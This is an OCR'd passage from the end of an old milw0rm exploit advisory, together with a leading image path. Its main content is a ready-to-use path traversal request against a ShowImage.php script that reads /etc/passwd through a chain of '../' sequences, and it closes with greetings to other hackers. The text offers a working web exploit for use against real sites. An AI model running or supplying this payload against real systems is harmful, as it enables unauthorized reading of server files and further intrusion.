
?>

---------------------------------------
------------------------------

[!] Exploitation : 
http://noobie.com/sitedepth/ShowImage.php?
name=../../../../../../../../etc/passwd

---------------------------------------
------------------------------

[!] Sometimes it`s time to give instead 
of taking :)

[!] Greetz to Angeldust & Streets and 
to rest of community.

# milw0rm.com [2007-06-25]
